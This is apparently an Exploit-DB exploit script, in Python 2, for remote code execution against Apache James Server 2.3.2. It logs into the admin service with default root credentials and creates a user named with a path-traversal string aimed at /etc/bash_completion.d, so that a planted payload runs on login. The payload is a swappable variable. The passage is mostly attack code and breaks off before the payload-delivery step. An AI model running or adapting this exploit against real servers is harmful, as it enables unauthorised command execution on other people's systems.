 exploit-db.com/exploits/35513
# Date: 16\10\2014
# Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
# Vendor Homepage: http://james.apache.org/server/
# Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d
import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 2:
    sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
    sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
    sys.exit(1)
ip = sys.argv[1]
def recv(s):
        s.recv(1024)
        time.sleep(0.2)
try:
    print "[+]Connecting to James Remote Administration Tool..."
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((ip,4555))
    s.recv(1024)
    s.send(user + "\n")
    s.recv(1024)
    s.send(pwd + "\n")
    s.recv(1024)
    print "[+]Creating user..."
    s.send("adduser ../../../../../../../../etc/bash_completion.d exploit\n")
    s.recv(1024)
    s.send("quit\n")